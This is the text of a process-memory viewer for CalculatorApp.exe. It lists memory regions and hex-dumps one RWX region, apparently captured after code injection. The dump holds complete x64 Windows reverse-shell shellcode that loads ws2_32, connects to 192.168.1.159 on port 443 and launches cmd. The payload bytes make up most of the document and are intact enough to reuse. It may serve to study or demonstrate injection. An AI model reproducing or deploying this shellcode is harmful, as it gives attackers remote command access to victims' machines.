 Propiedades: CalculatorApp.exe (10520)
General Statistics Performance Threads Token Modules Memory Environm
Hide free regions
Base address Type Size Protection Us
0x29a86400000 Private 2.048 kB RW
0x29a86600000 Private 2.048 kB RW
0x29a86800000 Mapped 1.808 kB R C
0x29a869d0000 Private 4.096 kB RW
0x29a86dd0000 Mapped 64 kB RW
0x29a86de0000 Mapped 64 kB RW
0x29a86df0000 Mapped 64 kB RW
0x29a86e00000 Private 2.048 kB RW
0x29a87000000 Private 2.048 kB RW
0x29a87200000 Private 2.048 kB RW
0x29a87400000 Private 2.048 kB RW
0x29a87600000 Mapped 56 kB R C
0x29a87610000 Mapped 1.468 kB R C
0x29a87780000 Private 4 kB RWX
0x29a87780000 Private: Commit 4 kB RWX
0x29ae3100000 Mapped 64 kB RW H
0x29ae3110000 Mapped 12 kB R C
0x29ae3120000 Mapped 124 kB R
0x29ae3140000 Mapped 16 kB R
0x29ae3150000 Private 8 kB RW
0x29ae3160000 Mapped 4 kB R
0x29ae3170000 Mapped 68 kB R C
0x29ae3190000 Mapped 68 kB R C
0x29ae31b0000 Mapped 12 kB R C
0x29ae31c0000
CalculatorApp.exe (10520) (0x29a87780000 - 0x29a87781000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 01 bb c0 a8 01 9f 41 54 .I..I.........AT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
000001a0 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA.....
000001b0 ff d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb ..H..(<.|....u..
000001c0 47 13 72 6f 6a 00 59 41 89 da ff d5 00 00 00 00 G.roj.YA........
000001d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close